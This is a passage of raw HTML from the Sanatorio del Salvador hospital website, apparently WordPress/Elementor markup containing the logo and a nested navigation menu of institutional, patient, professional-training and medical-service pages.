						<div class="elementor-element elementor-element-5d9ca09 elementor-widget__width-inherit elementor-widget-mobile__width-inherit logo ob-has-background-overlay elementor-widget elementor-widget-image" data-id="5d9ca09" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://sanatoriodelsalvador.com">
							<img fetchpriority="high" width="800" height="800" src="https://sanatoriodelsalvador.com/wp-content/uploads/2022/09/logo_sanatorio-del-salvador_color.svg" class="attachment-large size-large wp-image-6919" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1065b03e" data-id="1065b03e" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49c2b385 elementor-nav-menu__align-end elementor-nav-menu--dropdown-none elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="49c2b385" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-49c2b385" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-645"><a href="https://sanatoriodelsalvador.com/institucional/" class="elementor-item">Institucional</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-646"><a href="https://sanatoriodelsalvador.com/institucional/" class="elementor-sub-item">Nosotros</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="https://sanatoriodelsalvador.com/institucional/#nuestras-autoridades" class="elementor-sub-item elementor-item-anchor">Autoridades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a href="https://sanatoriodelsalvador.com/institucional/#nuestra-historia" class="elementor-sub-item elementor-item-anchor">Nuestra Historia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="https://sanatoriodelsalvador.com/institucional/#atributos" class="elementor-sub-item elementor-item-anchor">Atributos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-650"><a href="https://sanatoriodelsalvador.com/institucional/infraestructura/" class="elementor-sub-item">Infraestructura</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205"><a href="https://sanatoriodelsalvador.com/institucional/infraestructura/atencion-ambulatoria/" class="elementor-sub-item">Atención Ambulatoria</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206"><a href="https://sanatoriodelsalvador.com/institucional/infraestructura/internacion/" class="elementor-sub-item">Internación</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a href="https://sanatoriodelsalvador.com/institucional/capital-humano/" class="elementor-sub-item">Capital Humano</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a href="https://sanatoriodelsalvador.com/institucional/galeria-de-fotos/" class="elementor-sub-item">Galería de Fotos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3978"><a href="https://sanatoriodelsalvador.com/pacientes/" class="elementor-item">Pacientes</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3363"><a href="https://sanatoriodelsalvador.com/pacientes/informacion/horarios-de-atencion/" class="elementor-sub-item">Información</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="https://sanatoriodelsalvador.com/pacientes/informacion/horarios-de-atencion/" class="elementor-sub-item">Horarios de atención</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5953"><a href="https://sanatoriodelsalvador.com/pacientes/informacion/preguntas-frecuentes/" class="elementor-sub-item">Preguntas Frecuentes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5954"><a href="https://sanatoriodelsalvador.com/pacientes/informacion/formulario-de-consultas/" class="elementor-sub-item">Formulario de Consultas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-696"><a href="https://sanatoriodelsalvador.com/pacientes/cobertura-medica/" class="elementor-sub-item">Cobertura Médica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-746"><a href="https://sanatoriodelsalvador.com/pacientes/turnos/" class="elementor-sub-item">Turnos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://sanatoriodelsalvador.com/pacientes/portal-paciente/" class="elementor-sub-item">Portal Paciente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3345"><a href="https://sanatoriodelsalvador.com/pacientes/circuitos-de-prevencion/" class="elementor-sub-item">Circuitos de Prevención</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-786"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/" class="elementor-sub-item">Información para Internación</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-948"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/" class="elementor-sub-item">Internaciones</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/antes-de-la-internacion/" class="elementor-sub-item">Antes de la Internación</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/dia-de-la-internacion/" class="elementor-sub-item">Día de la Internación</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/seguridad-del-paciente/" class="elementor-sub-item">Seguridad del Paciente</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/normas-generales-del-internado/" class="elementor-sub-item">Normas generales del internado</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/alimentacion-y-servicio-de-comida/" class="elementor-sub-item">Alimentación y servicio de comida</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/alta-sanatorial/" class="elementor-sub-item">Alta sanatorial</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-787"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/habitaciones/" class="elementor-sub-item">Habitaciones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/horarios-de-visita/" class="elementor-sub-item">Horarios de visita</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://sanatoriodelsalvador.com/pacientes/solicitud-de-hc/" class="elementor-sub-item">Solicitud de HC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-989"><a href="https://sanatoriodelsalvador.com/#novedades-de-salud" class="elementor-sub-item elementor-item-anchor">Cuidarte Siempre</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3100"><a href="https://sanatoriodelsalvador.com/profesionales/" class="elementor-item">Profesionales</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1976"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/" class="elementor-sub-item">Comité de Capacitación, Docencia e Investigación</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1977"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/autoridades/" class="elementor-sub-item">Autoridades</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1978"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/" class="elementor-sub-item">Carreras de Formación</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1979"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/posgrado/" class="elementor-sub-item">Posgrado</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1980"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/pregrado/" class="elementor-sub-item">Pregrado</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1981"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/residencias-medicas/" class="elementor-sub-item">Residencias Médicas</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1982"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/concurrencias/" class="elementor-sub-item">Concurrencias</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1983"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/fellowships/" class="elementor-sub-item">Fellowships</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1984"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/otros-programas/" class="elementor-sub-item">Otros Programas</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1989"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/llamado-a-residencias/" class="elementor-sub-item">Llamado a Residencias</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1985"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/llamado-a-residencias/vacantes/" class="elementor-sub-item">Vacantes</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1986"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/llamado-a-residencias/inscripciones/" class="elementor-sub-item">Inscripciones</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1987"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/llamado-a-residencias/documentacion/" class="elementor-sub-item">Documentación</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1988"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/contacto/" class="elementor-sub-item">Contacto</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2114"><a href="https://sanatoriodelsalvador.com/profesionales/comites-cientificos/" class="elementor-sub-item">Comités Científicos</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2115"><a href="https://sanatoriodelsalvador.com/profesionales/comites-cientificos/comite-de-calidad-y-seguridad-del-paciente/" class="elementor-sub-item">Comité de Calidad y Seguridad del Paciente</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2116"><a href="https://sanatoriodelsalvador.com/profesionales/comites-cientificos/comite-de-control-de-infecciones/" class="elementor-sub-item">Comité de Control de Infecciones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2117"><a href="https://sanatoriodelsalvador.com/profesionales/comites-cientificos/comite-de-bioetica/" class="elementor-sub-item">Comité de Bioética</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2118"><a href="https://sanatoriodelsalvador.com/profesionales/comites-cientificos/comite-de-tumores/" class="elementor-sub-item">Comité de Tumores</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2119"><a href="https://sanatoriodelsalvador.com/profesionales/comites-cientificos/cieis/" class="elementor-sub-item">CIEIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3074"><a href="https://sanatoriodelsalvador.com/profesionales/publicaciones-y-casos/" class="elementor-sub-item">Publicaciones y Casos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2705"><a href="https://sanatoriodelsalvador.com/profesionales/derivaciones/" class="elementor-sub-item">Derivaciones</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3109"><a href="https://sanatoriodelsalvador.com/servicios-medicos/especialidades-medicas/" class="elementor-item">Servicios Médicos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3107"><a href="https://sanatoriodelsalvador.com/servicios-medicos/especialidades-medicas/" class="elementor-sub-item">Especialidades Médicas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3208"><a href="https://sanatoriodelsalvador.com/servicios-medicos/guardia-central/" class="elementor-sub-item">Guardia Central</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3205"><a href="https://sanatoriodelsalvador.com/servicios-medicos/guardia-central/informacion/" class="elementor-sub-item">Información</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3206"><a href="https://sanatoriodelsalvador.com/servicios-medicos/guardia-central/prestaciones/" class="elementor-sub-item">Prestaciones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3207"><a href="https://sanatoriodelsalvador.com/servicios-medicos/guardia-central/nuestros-profesionales/" class="elementor-sub-item">Nuestros Profesionales</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3111"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/" class="elementor-sub-item">Diagnóstico por Imágenes</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3110"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/" class="elementor-sub-item">Estudios y Procedimientos</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-estud-proced menu-item-4549"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/ecografia/" class="elementor-sub-item">ECOGRAFÍA</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-estud-proced menu-item-4550"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/mamografia-digitalizada/" class="elementor-sub-item">MAMOGRAFÍA DIGITAL</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-estud-proced menu-item-4551"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/radiologia-digital/" class="elementor-sub-item">RADIOLOGÍA DIGITAL</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-estud-proced menu-item-4552"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/radiologia-intervencionista/" class="elementor-sub-item">RADIOLOGÍA INTERVENCIONISTA</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-estud-proced menu-item-4553"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/resonancia/" class="elementor-sub-item">RESONANCIA MAGNÉTICA DE ALTO CAMPO</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-estud-proced menu-item-4554"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/tomografia/" class="elementor-sub-item">TOMOGRAFÍA AXIAL COMPUTADA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3112"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/equipamiento/" class="elementor-sub-item">Equipamiento</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3068"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/nuestros-profesionales/" class="elementor-sub-item">Nuestros Profesionales</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3280"><a href="https://sanatoriodelsalvador.com/servicios-medicos/laboratorio/" class="elementor-sub-item">Laboratorio</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3281"><a href="https://sanatoriodelsalvador.com/servicios-medicos/laboratorio/prestaciones/" class="elementor-sub-item">Descripción</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3282"><a href="https://sanatoriodelsalvador.com/servicios-medicos/laboratorio/horarios/" class="elementor-sub-item">Horarios</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3283"><a href="https://sanatoriodelsalvador.com/servicios-medicos/laboratorio/indicaciones-generales/" class="elementor-sub-item">Indicaciones Generales</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3284"><a href="https://sanatoriodelsalvador.com/servicios-medicos/laboratorio/estudios-y-practicas/" class="elementor-sub-item">Estudios y Prácticas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://sanatoriodelsalvador.com/servicios-medicos/laboratorio/nuestros-profesionales/" class="elementor-sub-item">Nuestros Profesionales</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2205"><a href="https://sanatoriodelsalvador.com.ar/saludfemenina/" class="elementor-sub-item">Salud Femenina</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3069"><a href="https://sanatoriodelsalvador.com/servicios-medicos/unidades-especiales/" class="elementor-sub-item">Unidades Especiales</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3070"><a href="https://sanatoriodelsalvador.com/servicios-medicos/unidades-especiales/unidad-de-intervencionismo/" class="elementor-sub-item">Unidad de Intervencionismo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3071"><a href="https://sanatoriodelsalvador.com/servicios-medicos/unidades-especiales/unidad-de-tratamientos-de-cancer-de-piel/" class="elementor-sub-item">Unidad de Tratamientos de Cáncer de Piel</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3072"><a href="https://sanatoriodelsalvador.com/servicios-medicos/unidades-especiales/unidad-del-paciente-quemado/" class="elementor-sub-item">Unidad del Paciente Quemado</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3073"><a href="https://sanatoriodelsalvador.com/servicios-medicos/unidades-especiales/unidad-de-trasplante-cardiaco/" class="elementor-sub-item">Unidad de Trasplante Cardíaco</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3574"><a href="https://sanatoriodelsalvador.com/contacto/" class="elementor-item">Contacto</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-49c2b385" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-645"><a href="https://sanatoriodelsalvador.com/institucional/" class="elementor-item" tabindex="-1">Institucional</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-646"><a href="https://sanatoriodelsalvador.com/institucional/" class="elementor-sub-item" tabindex="-1">Nosotros</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="https://sanatoriodelsalvador.com/institucional/#nuestras-autoridades" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Autoridades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a href="https://sanatoriodelsalvador.com/institucional/#nuestra-historia" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Nuestra Historia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="https://sanatoriodelsalvador.com/institucional/#atributos" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Atributos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-650"><a href="https://sanatoriodelsalvador.com/institucional/infraestructura/" class="elementor-sub-item" tabindex="-1">Infraestructura</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205"><a href="https://sanatoriodelsalvador.com/institucional/infraestructura/atencion-ambulatoria/" class="elementor-sub-item" tabindex="-1">Atención Ambulatoria</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206"><a href="https://sanatoriodelsalvador.com/institucional/infraestructura/internacion/" class="elementor-sub-item" tabindex="-1">Internación</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a href="https://sanatoriodelsalvador.com/institucional/capital-humano/" class="elementor-sub-item" tabindex="-1">Capital Humano</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a href="https://sanatoriodelsalvador.com/institucional/galeria-de-fotos/" class="elementor-sub-item" tabindex="-1">Galería de Fotos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3978"><a href="https://sanatoriodelsalvador.com/pacientes/" class="elementor-item" tabindex="-1">Pacientes</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3363"><a href="https://sanatoriodelsalvador.com/pacientes/informacion/horarios-de-atencion/" class="elementor-sub-item" tabindex="-1">Información</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="https://sanatoriodelsalvador.com/pacientes/informacion/horarios-de-atencion/" class="elementor-sub-item" tabindex="-1">Horarios de atención</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5953"><a href="https://sanatoriodelsalvador.com/pacientes/informacion/preguntas-frecuentes/" class="elementor-sub-item" tabindex="-1">Preguntas Frecuentes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5954"><a href="https://sanatoriodelsalvador.com/pacientes/informacion/formulario-de-consultas/" class="elementor-sub-item" tabindex="-1">Formulario de Consultas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-696"><a href="https://sanatoriodelsalvador.com/pacientes/cobertura-medica/" class="elementor-sub-item" tabindex="-1">Cobertura Médica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-746"><a href="https://sanatoriodelsalvador.com/pacientes/turnos/" class="elementor-sub-item" tabindex="-1">Turnos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://sanatoriodelsalvador.com/pacientes/portal-paciente/" class="elementor-sub-item" tabindex="-1">Portal Paciente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3345"><a href="https://sanatoriodelsalvador.com/pacientes/circuitos-de-prevencion/" class="elementor-sub-item" tabindex="-1">Circuitos de Prevención</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-786"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/" class="elementor-sub-item" tabindex="-1">Información para Internación</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-948"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/" class="elementor-sub-item" tabindex="-1">Internaciones</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/antes-de-la-internacion/" class="elementor-sub-item" tabindex="-1">Antes de la Internación</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/dia-de-la-internacion/" class="elementor-sub-item" tabindex="-1">Día de la Internación</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/seguridad-del-paciente/" class="elementor-sub-item" tabindex="-1">Seguridad del Paciente</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/normas-generales-del-internado/" class="elementor-sub-item" tabindex="-1">Normas generales del internado</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/alimentacion-y-servicio-de-comida/" class="elementor-sub-item" tabindex="-1">Alimentación y servicio de comida</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/alta-sanatorial/" class="elementor-sub-item" tabindex="-1">Alta sanatorial</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-787"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/habitaciones/" class="elementor-sub-item" tabindex="-1">Habitaciones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/horarios-de-visita/" class="elementor-sub-item" tabindex="-1">Horarios de visita</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://sanatoriodelsalvador.com/pacientes/solicitud-de-hc/" class="elementor-sub-item" tabindex="-1">Solicitud de HC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-989"><a href="https://sanatoriodelsalvador.com/#novedades-de-salud" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Cuidarte Siempre</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3100"><a href="https://sanatoriodelsalvador.com/profesionales/" class="elementor-item" tabindex="-1">Profesionales</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1976"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/" class="elementor-sub-item" tabindex="-1">Comité de Capacitación, Docencia e Investigación</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1977"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/autoridades/" class="elementor-sub-item" tabindex="-1">Autoridades</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1978"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/" class="elementor-sub-item" tabindex="-1">Carreras de Formación</a>
